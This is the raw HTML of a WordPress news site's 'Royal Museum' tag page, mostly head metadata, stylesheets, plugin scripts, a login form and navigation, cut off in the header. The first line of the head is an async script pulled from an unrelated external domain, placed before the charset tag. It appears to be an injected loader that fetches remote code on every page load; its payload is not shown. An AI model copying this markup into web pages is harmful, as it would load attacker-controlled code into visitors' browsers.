

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/tag/royal-museum/
body_size: 19176
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/tag/royal-museum/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Royal Museum | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/tag/royal-museum/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Royal Museum | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/tag\/royal-museum\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/tag\/royal-museum\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/tag\/royal-museum\/#listItem","position":2,"name":"Royal Museum","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/dailytracker.com.ng\/tag\/royal-museum\/#collectionpage","url":"https:\/\/dailytracker.com.ng\/tag\/royal-museum\/","name":"Royal Museum | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/tag\/royal-museum\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Royal Museum | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/tag/royal-museum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Royal Museum Archives - DailyTracker" />
	<meta property="og:url" content="https://dailytracker.com.ng/tag/royal-museum/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dailytracker.com.ng/tag/royal-museum/","url":"https://dailytracker.com.ng/tag/royal-museum/","name":"Royal Museum Archives - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/tag/royal-museum/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/tag/royal-museum/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/Obaseki.jpg","breadcrumb":{"@id":"https://dailytracker.com.ng/tag/royal-museum/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/tag/royal-museum/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/09/Obaseki.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/Obaseki.jpg","width":313,"height":470},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/tag/royal-museum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"Royal Museum"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Royal Museum Tag Feed" href="https://dailytracker.com.ng/tag/royal-museum/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"fb6df64737"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/tags/11738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="archive tag tag-royal-museum tag-11738 wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_7890_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_7890_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_7890_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Ftag%2Froyal-museum%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_7890_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/tag/royal-museum/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_7890_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Sunday, January 18, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
